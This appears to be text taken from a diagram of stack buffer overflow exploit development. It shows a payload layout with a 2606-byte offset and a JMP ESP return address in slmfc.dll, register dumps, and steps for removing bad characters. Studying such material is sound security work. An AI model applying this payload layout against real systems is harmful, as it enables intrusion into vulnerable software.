 A*2606 + B*4 + badchars A*2606 + \x8f\x35\x4a\x5f + C*390
4 5 slmfc.dll JMP ESP
AAAA 41414141 AAAA 41414141
AAAA 41414141 AAAA 41414141
AAAA 41414141 AAAA 41414141
AAAA 41414141 AAAA 41414141
AAAA 41414141 AAAA 41414141
AAAA 41414141 AAAA 41414141
endian
AAAA 41414141 AAAA 41414141
. . . . . . . . . . . . . . . . . . . .
BBBB 42424242 5f4a358f ESP
1234 01020304 ESP 01FDA128 EIP
5678 05060708 CCCC 43434343
. ? . . . ? . . CCCC 43434343
. . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . CCCC 43434343
. . . . . . . . . . CCCC 43434343
remove x0a and retry
check for missing chars in hex
dump eg, 0D, remove and retry
new EIP address
01FDA128